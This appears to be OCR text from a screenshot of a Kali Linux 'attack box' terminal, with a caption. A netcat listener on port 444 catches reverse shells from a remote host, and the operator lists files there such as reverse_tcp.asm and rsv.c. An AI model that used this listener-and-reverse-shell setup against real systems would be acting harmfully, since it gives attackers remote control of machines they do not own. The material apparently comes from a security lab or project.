 root@kali20193b: ~
File Edit View Search Terminal Help
176.9.28.88root@kali20193b:~# nc -lvp 444
listening on [any] 444 ...
5.113.63.65: inverse host lookup failed: Unknown host
connect to [176.9.28.88] from (UNKNOWN) [5.113.63.65] 9146
ls
sh001.sh
^C
root@kali20193b:~# nc -lvp 444
listening on [any] 444 ...
5.113.63.65: inverse host lookup failed: Unknown host
connect to [176.9.28.88] from (UNKNOWN) [5.113.63.65] 11100
ls
README.md
firelog.txt
firewall.c
fwdeeplog.txt
packet.jpeg
reverse_tcp
reverse_tcp.asm
reverse_tcp.o
rsv
rsv.c
wfire
ATTACK BOX
run netcat
wait client connect to port 444 then goes in its shell